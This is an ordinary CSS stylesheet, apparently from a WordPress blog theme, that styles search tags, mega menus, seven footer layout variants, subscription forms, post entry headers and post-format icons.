.cs-search__posts-wrapper .cs-entry__post-meta {
	font-size: 0.625rem;
}
.cs-search__posts-wrapper .cs-entry__title {
	font-size: 1rem;
}
.cs-search__tags {
	margin-top: 2.5rem;
	display: none;
}
@media (min-width: 1020px) {
	.cs-search__tags {
		display: block;
	}
}
.cs-search__tags ul {
	display: flex;
	flex-wrap: wrap;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-search__tags ul > li:not(.cs-title-tags), .cs-search__tags ul > a:not(.cs-title-tags) {
	margin-right: 10px;
	margin-bottom: 10px;
}
.cs-search__tags ul > li:last-child, .cs-search__tags ul > a:last-child {
	margin-right: 0;
}
.cs-search__tags ul a {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 12px;
	color: var(--cs-color-accent);
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: var(--cs-tag-border-radius);
	line-height: 1;
	transition: 0.25s;
}
.cs-search__tags ul a:hover {
	color: var(--cs-color-accent-contrast);
	border: 1px solid var(--cs-color-accent);
	background-color: var(--cs-color-accent);
}

.cs-mega-menu > .sub-menu {
	width: 100%;
	right: 0;
	padding: 20px;
}
.cs-mega-menu .cs-mm__posts {
	display: flex;
	flex-wrap: wrap;
	margin-left: -1rem;
	margin-right: -1rem;
}
.cs-mega-menu .cs-mm__posts .cs-entry {
	position: relative;
	width: 100%;
	flex: 0 0 20%;
	max-width: 20%;
	padding: 0 1rem;
}
.cs-mega-menu .cs-mm__posts .cs-entry__thumbnail {
	margin-bottom: 10px;
}
.cs-mega-menu .cs-mm__posts .cs-entry__overlay-background {
	margin-bottom: 10px;
}
.cs-mega-menu .cs-mm__posts .cs-entry__read-more {
	display: block;
	text-align: center;
}
.cs-mega-menu .cs-mm__posts .cs-entry__title {
	font-size: 1rem;
	text-align: center;
}
.cs-mega-menu .cs-mm__posts .cs-entry__title:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-mega-menu .cs-mm__posts .cs-entry__post-meta {
	font-size: 0.625rem;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content {
	text-align: center;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta {
	display: flex;
	align-items: center;
	justify-content: center;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta li:not(:first-child) {
	margin-left: 10px;
}
.cs-mega-menu .cs-mm__posts .cs-entry__content .cs-entry__post-meta li i {
	margin-right: 4px;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content {
	display: flex;
	flex-wrap: wrap;
	margin-left: -20px;
	margin-right: -20px;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories {
	position: relative;
	width: 100%;
	flex: 0 0 20%;
	max-width: 20%;
	padding: 0 20px;
	list-style: none;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories .menu-item {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories .menu-item a {
	display: block;
	min-width: auto;
	padding: 10px 0;
	font-family: var(--cs-font-submenu-family), sans-serif;
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__categories .menu-item:hover a {
	color: var(--cs-color-secondary);
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container {
	position: relative;
	width: 100%;
	max-width: 80%;
	flex: 0 0 80%;
	padding: 0 20px;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container .cs-mm__posts {
	display: none;
	flex-wrap: wrap;
	text-align: center;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container .cs-mm__posts .cs-entry {
	flex: 0 0 25%;
	max-width: 25%;
}
.cs-mega-menu.cs-mega-menu-terms .cs-mm__content .cs-mm__posts-container .cs-mm__posts.cs-active-item {
	display: flex;
}
.cs-mega-menu .cs-active-item > a {
	color: var(--cs-color-secondary);
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.cs-footer {
	padding-top: 50px;
	padding-bottom: 50px;
	background-color: var(--cs-color-footer-background);
}
@media (min-width: 1020px) {
	.cs-footer {
		padding-top: 70px;
		padding-bottom: 70px;
	}
}
.cs-footer__item {
	display: flex;
	flex-direction: column;
	height: 100%;
}
@media (min-width: 1020px) {
	.cs-footer__item {
		flex-direction: row;
		justify-content: space-between;
		text-align: initial;
	}
}
.cs-footer__item-bottom:not(:first-child) {
	margin-top: 2rem;
}
.cs-footer__item-bottom .cs-footer__col {
	align-items: center;
}
.cs-footer__col {
	display: flex;
	flex: 1;
}
.cs-footer__col > *:not(:first-child) {
	margin-left: 1.5rem;
}
.cs-footer__col:not(:first-child) {
	margin-top: 2rem;
}
@media (min-width: 1020px) {
	.cs-footer__col:not(:first-child) {
		margin-top: 0;
	}
}
.cs-footer__col.cs-col-column {
	flex-direction: column;
}
@media (min-width: 1020px) {
	.cs-footer__col.cs-col-left:not(:last-child) {
		padding-right: 30px;
	}
}
@media (min-width: 1200px) {
	.cs-footer__col.cs-col-left:not(:last-child) {
		padding-right: 50px;
	}
}
.cs-footer__col.cs-col-center {
	max-width: 100%;
}
@media (min-width: 1020px) {
	.cs-footer__col.cs-col-center {
		padding-right: 30px;
		padding-left: 30px;
	}
}
@media (min-width: 1200px) {
	.cs-footer__col.cs-col-center {
		padding-right: 50px;
		padding-left: 50px;
	}
}
@media (min-width: 1020px) {
	.cs-footer__col.cs-col-right {
		padding-left: 30px;
		justify-content: flex-end;
	}
}
@media (min-width: 1200px) {
	.cs-footer__col.cs-col-right {
		padding-left: 50px;
	}
}
.cs-footer__inner {
	display: flex;
	flex-direction: column;
	width: 100%;
}
.cs-footer__inner > *:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 1020px) {
	.cs-footer__inner {
		align-items: flex-start;
	}
	.cs-footer__inner > *:not(:first-child) {
		margin-top: 1.25rem;
	}
}
.cs-footer__logo {
	display: block;
	font-family: var(--cs-font-footer-logo-family), sans-serif;
	font-size: var(--cs-font-footer-logo-size);
	font-weight: var(--cs-font-footer-logo-weight);
	font-style: var(--cs-font-footer-logo-style);
	letter-spacing: var(--cs-font-footer-logo-letter-spacing);
	text-transform: var(--cs-font-footer-logo-text-transform);
}
.cs-footer__logo img {
	display: block;
	max-width: inherit;
	width: auto;
	max-height: 60px;
}
.cs-footer__logo.cs-logo-large {
	font-family: var(--cs-font-large-logo-family), sans-serif;
	font-size: var(--cs-font-large-logo-size);
	font-weight: var(--cs-font-large-logo-weight);
	font-style: var(--cs-font-large-logo-style);
	letter-spacing: var(--cs-font-large-logo-letter-spacing);
	text-transform: var(--cs-font-large-logo-text-transform);
}
.cs-footer__logo.cs-logo-dark {
	display: none;
}
footer[data-scheme=inverse] .cs-footer__logo.cs-logo-dark, footer[data-scheme=dark] .cs-footer__logo.cs-logo-dark {
	display: block;
}
footer[data-scheme=inverse] .cs-footer__logo.cs-logo-default, footer[data-scheme=dark] .cs-footer__logo.cs-logo-default {
	display: none;
}
.cs-footer__copyright {
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.cs-footer__copyright a {
	transition: 0.25s;
	text-decoration: underline;
}
.cs-footer__copyright a:hover {
	color: var(--cs-color-accent);
}
.cs-footer__info {
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.cs-footer__nav {
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	margin: 0;
	list-style: none;
}
@media (min-width: 1020px) {
	.cs-footer__nav {
		justify-content: flex-start;
	}
}
.cs-footer__nav li {
	padding: 0.25rem 0;
}
.cs-footer__nav li:not(:last-child) {
	margin-right: 20px;
}
.cs-footer__nav a {
	display: flex;
	transition: 0.25s;
}
.cs-footer__nav a:hover, .cs-footer__nav a:active, .cs-footer__nav a:focus {
	color: var(--cs-color-accent);
	text-decoration: none;
}
.cs-footer__nav .sub-menu a {
	font-family: var(--cs-font-submenu-family), sans-serif;
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.cs-footer__nav .current-menu-item a {
	color: var(--cs-color-accent);
}
.cs-footer__nav .menu-item .pk-badge {
	margin: auto auto auto 0.5rem;
}
.cs-footer__nav.cs-nav-grid {
	display: flex;
	flex-wrap: wrap;
}
@media (min-width: 1200px) {
	.cs-footer__nav.cs-nav-grid {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 60px;
		grid-row-gap: 0.25rem;
		justify-items: stretch;
		align-items: stretch;
	}
}
@media (min-width: 1200px) {
	.cs-footer__nav.cs-nav-grid li:not(:last-child) {
		margin-right: 0;
	}
}
.cs-footer__nav > .menu-item-has-children > a {
	font-family: var(--cs-font-footer-headings-family), sans-serif;
	font-size: var(--cs-font-footer-headings-size);
	font-weight: var(--cs-font-footer-headings-weight);
	font-style: var(--cs-font-footer-headings-style);
	letter-spacing: var(--cs-font-footer-headings-letter-spacing);
	text-transform: var(--cs-font-footer-headings-text-transform);
}
.cs-footer__nav > .menu-item-has-children > a:hover {
	color: var(--cs-color-accent);
}
.cs-footer__nav.cs-nav-columns {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(145px, 1fr));
	grid-gap: 30px;
	justify-content: space-between;
	width: 100%;
}
.cs-footer__nav.cs-nav-columns > li {
	padding: 0;
}
.cs-footer__nav.cs-nav-columns > li:not(:last-child) {
	margin-right: 0;
}
.cs-footer__nav.cs-nav-columns .sub-menu {
	margin: 0;
	padding: 0;
	list-style: none;
}
.cs-footer__nav.cs-nav-columns .sub-menu:not(:first-child) {
	margin-top: 1rem;
}
.cs-footer__nav.cs-nav-columns .sub-menu li {
	padding: 0;
}
.cs-footer__nav.cs-nav-columns .sub-menu li:not(:first-child) {
	margin-top: 0.75rem;
}
.cs-footer__image {
	display: block;
}
.cs-footer__image img {
	display: block;
}
.cs-footer__desc > *:not(:first-child) {
	margin-top: 1rem;
}
.cs-footer__desc a {
	display: block;
}
.cs-footer__desc h5 {
	text-transform: uppercase;
	margin-bottom: 0;
}
.cs-footer__desc p {
	margin-bottom: 0;
}
@media (min-width: 1020px) {
	.cs-col-right .cs-footer__desc {
		text-align: right;
	}
}
.cs-footer__posts .cs-entry {
	display: flex;
}
.cs-footer__posts .cs-entry:not(:first-child) {
	margin-top: 1.5rem;
}
.cs-footer__posts .cs-entry__outer {
	display: flex;
}
.cs-footer__posts .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cs-footer__posts .cs-entry__thumbnail {
	flex: none;
	align-self: flex-start;
	width: 80px;
	margin-right: 1rem;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-footer__posts .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-footer__posts .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-footer__posts .cs-entry__title {
	font-size: 1rem;
}
.cs-footer__posts-inner:not(:first-child) {
	margin-top: 1rem;
}
.cs-footer__posts-title {
	font-family: var(--cs-font-footer-headings-family), sans-serif;
	font-size: var(--cs-font-footer-headings-size);
	font-weight: var(--cs-font-footer-headings-weight);
	font-style: var(--cs-font-footer-headings-style);
	letter-spacing: var(--cs-font-footer-headings-letter-spacing);
	text-transform: var(--cs-font-footer-headings-text-transform);
	margin-bottom: 0;
}
.cs-footer .cs-footer-social-links .pk-social-links-items {
	flex-wrap: nowrap;
}
.cs-footer .cs-site-subscribe__form {
	flex-direction: column;
}
.cs-footer .cs-site-subscribe__form-wrapper {
	display: flex;
}
.cs-footer .cs-site-subscribe__form-wrapper .cs-site-subscribe__form {
	flex: 1 1 100%;
	max-width: 100%;
}
@media (min-width: 1020px) {
	.cs-footer .cs-site-subscribe__form-wrapper .cs-site-subscribe__form {
		flex: 1 1 70%;
		max-width: 70%;
		margin-right: 1rem;
	}
	.cs-footer .cs-site-subscribe__form-wrapper .cs-site-subscribe__form:only-child {
		flex: 1 1 100%;
		max-width: 100%;
		margin-right: 0;
	}
}
.cs-footer .cs-site-subscribe__form-wrapper .cs-site-subscribe__form-image {
	display: none;
	flex: 1 1 30%;
	max-width: 30%;
}
@media (min-width: 1020px) {
	.cs-footer .cs-site-subscribe__form-wrapper .cs-site-subscribe__form-image {
		display: block;
	}
}
.cs-footer .cs-site-subscribe__form-wrapper .cs-site-subscribe__form-image img {
	display: block;
	width: auto;
}
.cs-footer .cs-site-subscribe__info {
	margin-right: 0;
}
.cs-footer.cs-form-styled-two .pk-input-group input[type=text] {
	border: none;
}
.cs-footer.cs-footer-one {
	padding-bottom: 40px;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-one .cs-footer__item-top .cs-col-left:not(:last-child) {
		max-width: 25%;
	}
}
.cs-footer.cs-footer-one .cs-footer__item-bottom:not(:only-child) {
	padding-top: 40px;
	border-top: 1px solid var(--cs-color-contrast-400);
}
.cs-footer.cs-footer-one .pk-input-group {
	flex-direction: column;
}
.cs-footer.cs-footer-one .pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
.cs-footer.cs-footer-one .pk-input-group input[type=text] {
	width: 100%;
}
.cs-footer.cs-footer-one .pk-input-group .pk-subscribe-submit {
	width: 100%;
	border-radius: var(--cs-button-border-radius);
}
.cs-footer.cs-footer-one.cs-form-styled-one .pk-input-group input[type=text] {
	flex: 1 1 auto;
	margin-right: 0;
}
.cs-footer.cs-footer-one.cs-form-styled-two .pk-input-group input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-footer.cs-footer-one.cs-form-styled-two .pk-input-group input[type=text] + input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-two .cs-col-center {
		border-left: 1px solid var(--cs-color-contrast-300);
		border-right: 1px solid var(--cs-color-contrast-300);
	}
}
.cs-footer.cs-footer-two.cs-form-styled-one .pk-input-group, .cs-footer.cs-footer-two.cs-form-styled-two .pk-input-group {
	flex-direction: column;
}
.cs-footer.cs-footer-two.cs-form-styled-one .pk-input-group > *:not(:first-child), .cs-footer.cs-footer-two.cs-form-styled-two .pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
.cs-footer.cs-footer-two.cs-form-styled-one .pk-input-group input[type=text], .cs-footer.cs-footer-two.cs-form-styled-two .pk-input-group input[type=text] {
	width: 100%;
}
.cs-footer.cs-footer-two.cs-form-styled-one .pk-input-group .pk-subscribe-submit, .cs-footer.cs-footer-two.cs-form-styled-two .pk-input-group .pk-subscribe-submit {
	width: 100%;
	border-radius: var(--cs-button-border-radius);
}
.cs-footer.cs-footer-two.cs-form-styled-one .pk-input-group input[type=text] {
	flex: 1 1 auto;
	margin-right: 0;
}
.cs-footer.cs-footer-two.cs-form-styled-two .pk-input-group input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-footer.cs-footer-two.cs-form-styled-two .pk-input-group input[type=text] + input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-footer.cs-footer-three {
	padding-bottom: 40px;
}
.cs-footer.cs-footer-three .cs-footer__item-bottom:not(:only-child) {
	padding-top: 40px;
	border-top: 1px solid var(--cs-color-contrast-400);
}
.cs-footer.cs-footer-three .cs-footer__nav {
	align-self: flex-start;
}
.cs-footer.cs-footer-four {
	padding-top: 0;
	padding-bottom: 0;
}
.cs-footer.cs-footer-four > .cs-container {
	padding-top: 50px;
	padding-bottom: 50px;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-four > .cs-container {
		padding-top: 70px;
		padding-bottom: 70px;
	}
}
.cs-footer.cs-footer-four .cs-footer__nav {
	align-self: flex-start;
}
.cs-footer.cs-footer-four .cs-site-subscribe {
	padding-top: 50px;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-four .cs-site-subscribe {
		padding-top: 70px;
	}
}
.cs-footer.cs-footer-four .cs-site-subscribe .cs-site-subscribe__item {
	padding-bottom: 50px;
	border-bottom: 1px solid var(--cs-color-contrast-400);
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-four .cs-site-subscribe .cs-site-subscribe__item {
		padding-bottom: 70px;
	}
}
.cs-footer.cs-footer-four .cs-site-subscribe .cs-site-subscribe__form {
	max-width: 700px;
	margin: 0 auto;
}
.cs-footer.cs-footer-four .cs-site-subscribe .cs-site-subscribe__info {
	text-align: center;
}
.cs-footer.cs-footer-four .cs-site-subscribe .cs-site-subscribe__title {
	font-size: 1.875rem;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-four .cs-site-subscribe .cs-site-subscribe__title {
		font-size: 2.625rem;
	}
}
.cs-footer.cs-footer-four .cs-site-subscribe .cs-footer__item-bottom {
	padding-top: 40px;
	border-top: 1px solid var(--cs-color-contrast-400);
}
.cs-footer.cs-footer-five {
	padding-bottom: 40px;
}
.cs-footer.cs-footer-five.cs-form-styled-one .pk-input-group, .cs-footer.cs-footer-five.cs-form-styled-two .pk-input-group {
	flex-direction: column;
}
.cs-footer.cs-footer-five.cs-form-styled-one .pk-input-group > *:not(:first-child), .cs-footer.cs-footer-five.cs-form-styled-two .pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
.cs-footer.cs-footer-five.cs-form-styled-one .pk-input-group input[type=text], .cs-footer.cs-footer-five.cs-form-styled-two .pk-input-group input[type=text] {
	width: 100%;
}
.cs-footer.cs-footer-five.cs-form-styled-one .pk-input-group .pk-subscribe-submit, .cs-footer.cs-footer-five.cs-form-styled-two .pk-input-group .pk-subscribe-submit {
	width: 100%;
	border-radius: var(--cs-button-border-radius);
}
.cs-footer.cs-footer-five .cs-footer__item-bottom:not(:only-child) {
	padding-top: 40px;
	border-top: 1px solid var(--cs-color-contrast-400);
}
.cs-footer.cs-footer-five.cs-form-styled-one .pk-input-group input[type=text] {
	flex: 1 1 auto;
	margin-right: 0;
}
.cs-footer.cs-footer-five.cs-form-styled-two .pk-input-group input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-footer.cs-footer-five.cs-form-styled-two .pk-input-group input[type=text] + input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-footer.cs-footer-six {
	padding-top: 0;
	padding-bottom: 0;
}
.cs-footer.cs-footer-six > .cs-container {
	padding-top: 50px;
	padding-bottom: 50px;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-six > .cs-container {
		padding-top: 70px;
		padding-bottom: 40px;
	}
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-six .cs-footer__item-top .cs-col-right {
		max-width: 25%;
	}
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-six .cs-footer__item-top .cs-col-right .cs-footer__inner {
		align-items: flex-end;
	}
}
.cs-footer.cs-footer-six .cs-footer__item-bottom:not(:only-child) {
	padding-top: 40px;
	border-top: 1px solid var(--cs-color-contrast-400);
}
.cs-footer.cs-footer-six .cs-footer__nav {
	align-self: flex-start;
}
.cs-footer.cs-footer-six .cs-site-subscribe {
	padding-top: 50px;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-six .cs-site-subscribe {
		padding-top: 70px;
	}
}
.cs-footer.cs-footer-six .cs-site-subscribe .cs-site-subscribe__item {
	padding-bottom: 50px;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-six .cs-site-subscribe .cs-site-subscribe__item {
		padding-bottom: 70px;
	}
}
.cs-footer.cs-footer-six .cs-site-subscribe .cs-site-subscribe__form {
	max-width: 700px;
	margin: 0 auto;
}
.cs-footer.cs-footer-six .cs-site-subscribe .cs-site-subscribe__info {
	text-align: center;
}
.cs-footer.cs-footer-six .cs-site-subscribe .cs-site-subscribe__title {
	font-size: 1.875rem;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-six .cs-site-subscribe .cs-site-subscribe__title {
		font-size: 2.625rem;
	}
}
.cs-footer.cs-footer-six .cs-site-subscribe .cs-footer__item-bottom {
	padding-top: 40px;
	border-top: 1px solid var(--cs-color-contrast-400);
}
.cs-footer.cs-footer-seven .cs-footer__item-bottom {
	padding-top: 40px;
	border-top: 1px solid var(--cs-color-contrast-400);
}
.cs-footer.cs-footer-seven .cs-col-center {
	flex: 0 1 auto;
	max-width: 100%;
}
@media (min-width: 1020px) {
	.cs-footer.cs-footer-seven .cs-col-center {
		max-width: 50%;
		border-left: 1px solid var(--cs-color-contrast-300);
		border-right: 1px solid var(--cs-color-contrast-300);
	}
}
.cs-footer.cs-footer-seven.cs-form-styled-one .pk-input-group, .cs-footer.cs-footer-seven.cs-form-styled-two .pk-input-group {
	flex-direction: column;
}
.cs-footer.cs-footer-seven.cs-form-styled-one .pk-input-group > *:not(:first-child), .cs-footer.cs-footer-seven.cs-form-styled-two .pk-input-group > *:not(:first-child) {
	margin-top: 1rem;
}
.cs-footer.cs-footer-seven.cs-form-styled-one .pk-input-group input[type=text], .cs-footer.cs-footer-seven.cs-form-styled-two .pk-input-group input[type=text] {
	width: 100%;
}
.cs-footer.cs-footer-seven.cs-form-styled-one .pk-input-group .pk-subscribe-submit, .cs-footer.cs-footer-seven.cs-form-styled-two .pk-input-group .pk-subscribe-submit {
	width: 100%;
	border-radius: var(--cs-button-border-radius);
}
.cs-footer.cs-footer-seven.cs-form-styled-one .pk-input-group input[type=text] {
	flex: 1 1 auto;
	margin-right: 0;
}
.cs-footer.cs-footer-seven.cs-form-styled-two .pk-input-group input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-footer.cs-footer-seven.cs-form-styled-two .pk-input-group input[type=text] + input[type=text] {
	border-radius: var(--cs-layout-elements-border-radius);
}
.cs-footer.cs-footer-seven.cs-form-styled-three .pk-input-group input[type=text] {
	width: 100%;
}

/*--------------------------------------------------------------
## Entry
--------------------------------------------------------------*/
.cs-entry__title {
	word-break: break-word;
}
.cs-entry__title > span {
	word-break: break-word;
}

.cs-entry__header {
	position: relative;
}
.cs-entry__header:not(:last-child) {
	margin-bottom: 2.5rem;
}
.cs-entry__header-standard .cs-video-controls {
	position: static;
}
@media (min-width: 720px) {
	.cs-entry__header-standard .cs-video-controls {
		position: absolute;
		top: 10px;
		right: 10px;
	}
}
@media (min-width: 1020px) {
	.cs-entry__header-standard .cs-video-controls {
		position: absolute;
		top: 20px;
		right: 20px;
	}
}
.cs-entry__header-standard .cs-entry__post-media img {
	border-radius: var(--cs-thumbnail-border-radius);
}
.cs-entry__header-standard .cs-entry__post-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
}
.cs-entry__header-grid .cs-entry__post-media img {
	border-radius: var(--cs-thumbnail-border-radius);
	-o-object-fit: cover;
	object-fit: cover;
	height: 100%;
}
.cs-entry__header-grid .cs-entry__post-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
}
.cs-entry__header-grid-alt .cs-entry__post-media img {
	border-radius: 0;
	-o-object-fit: cover;
	object-fit: cover;
	height: 100%;
}
.cs-entry__header-grid-alt .cs-entry__post-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-entry__header-grid-alt .cs-entry__post-meta {
	justify-content: center;
}
.cs-entry__header-large:not(:last-child) {
	margin-bottom: 0;
}
.cs-entry__media-large:not(:last-child) {
	margin-bottom: 2.5rem;
}
@media (min-width: 720px) {
	.cs-entry__media-large .cs-video-controls {
		position: absolute;
		top: 10px;
		right: 10px;
	}
}
@media (min-width: 1020px) {
	.cs-entry__media-large .cs-video-controls {
		position: absolute;
		top: 20px;
		right: 30px;
	}
}
.cs-entry__media-large:first-child {
	margin-top: -3rem;
}
.cs-entry__media-wrap {
	display: flex;
	position: relative;
}
.cs-entry__media-wrap:not(:first-child) {
	margin-top: 2.5rem;
}
.cs-entry__header-wrap {
	display: flex;
	position: relative;
}
.cs-entry__header-wrap:not(:first-child) {
	margin-top: 2.5rem;
}
.cs-entry__post-media {
	margin: 0;
	padding: 0;
}
.cs-entry__post-media a {
	display: block;
}
.cs-entry__post-media img {
	width: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cs-entry__post-media:not(:first-child) {
	margin-top: 2.5rem;
}
.cs-entry__header-grid .cs-entry__post-media:not(:first-child) {
	margin-top: 0;
}
.cs-entry__overlay-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	margin-bottom: 0;
}
.cs-entry__overlay-bg img {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100%;
	width: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cs-entry__header-inner {
	z-index: 1;
}
.cs-entry__header-grid .cs-entry__header-inner {
	display: grid;
	grid-template-columns: 1fr;
	grid-row-gap: 2rem;
}
@media (min-width: 1020px) {
	.cs-entry__header-grid .cs-entry__header-inner {
		grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
		grid-column-gap: 60px;
	}
}
.cs-entry__header-grid-alt .cs-entry__header-inner {
	grid-row-gap: 0;
}
@media (min-width: 1020px) {
	.cs-entry__header-grid-alt .cs-entry__header-inner {
		grid-column-gap: 0;
	}
}
.cs-entry__header-info {
	position: relative;
}
.cs-entry__header-info > *:not(:first-child) {
	margin-top: 1.25rem;
}
.cs-entry__header-info .cs-entry__title {
	font-size: 2.625rem;
	line-height: 1.2;
}
.cs-entry__header-info .cs-entry__title:not(:first-child) {
	margin-top: 1.25rem;
}
@media (min-width: 720px) {
	.cs-entry__header-info .cs-entry__title {
		font-size: 3.125rem;
	}
}
.cs-entry__header-info .cs-entry__title span {
	display: inline-block;
}
.cs-entry__header-grid .cs-entry__header-info {
	display: flex;
	flex-direction: column;
	width: 100%;
}
.cs-entry__header-grid .cs-entry__header-info .cs-entry__details-data {
	flex: 0 1 auto;
}
.cs-entry__header-grid .cs-entry__header-info .cs-entry__share-buttons {
	margin-top: auto;
	padding-top: 20px;
}
.cs-entry__header-grid-alt .cs-entry__header-info {
	align-items: center;
	justify-content: center;
	padding: 40px;
	background-color: var(--cs-color-secondary-background);
	text-align: center;
}
.cs-entry__header-overlay .cs-entry__header-info {
	margin-top: auto;
	padding-top: 1rem;
}
.cs-entry__header-details {
	flex-direction: column;
	align-items: flex-start;
}
@media (min-width: 720px) {
	.cs-entry__header-details {
		flex-direction: row;
	}
}
.cs-entry__header-details:not(:first-child) {
	margin-top: 0.5rem;
}
.cs-entry__header-details:not(:first-child) > * {
	margin-top: 2rem;
}

.cs-entry-format {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 3;
}
.format-video .cs-entry-format {
	width: 48px;
	height: 48px;
	top: 50%;
	right: 50%;
	transform: translate(50%, -50%);
}
.format-video .cs-entry-format .cs-format-icon {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: rgba(0, 0, 0, 0.6);
}
.format-video .cs-entry-format .cs-format-icon:after {
	line-height: 1;
	transform: translateX(10%);
}
.cs-entry-format > a.cs-format-icon {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	transition: 0.25s;
	color: #ffffff;
}
.cs-entry-format > a.cs-format-icon:after {
	position: relative;
	font-family: "cs-icons";
	font-weight: normal;
	font-style: normal;
	font-size: 1.125rem;
	opacity: 1;
	width: auto;
}
.cs-entry-format .cs-format-count {
	padding-right: 4px;
}
.cs-entry-format .cs-format-image:after {
	content: "";
}
.cs-entry-format .cs-format-video:after {
	content: "";
}
.cs-entry-format .cs-format-audio:after {
	content: "";
}
.cs-entry-format .cs-format-gallery:after {
	content: "";
}
.cs-entry-format .cs-format-link:after {
	content: "";
}
.cs-entry-format .cs-format-quote:after {
	content: "";
}
.cs-entry-format .cs-format-status:after {
	content: "";
}
.cs-entry-format .cs-format-aside:after {
	content: "";
}
.cs-entry-format .cs-format-chat:after {
	content: "";
}

body {
	counter-reset: number-post;
}

.cs-entry__wrap:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__inner:not(:first-child) {
	margin-top: 1.5rem;
}
